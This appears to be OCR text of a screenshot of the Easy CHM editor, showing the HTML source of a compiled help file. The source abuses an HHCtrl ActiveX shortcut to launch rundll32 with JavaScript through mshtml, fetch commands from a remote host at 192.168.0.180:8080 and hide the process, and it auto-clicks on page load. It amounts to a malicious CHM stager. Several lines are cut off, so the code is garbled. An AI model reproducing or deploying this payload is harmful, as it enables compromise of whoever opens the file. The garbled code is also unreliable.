 Easy CHM v3.93 - [chm.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
说明
源文件 预览
<!DOCTYPE html><html><head><title>说明</title><head></head><body>
test<br>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.wri
("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.180:8080/connect",false);try{h.Send(
20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>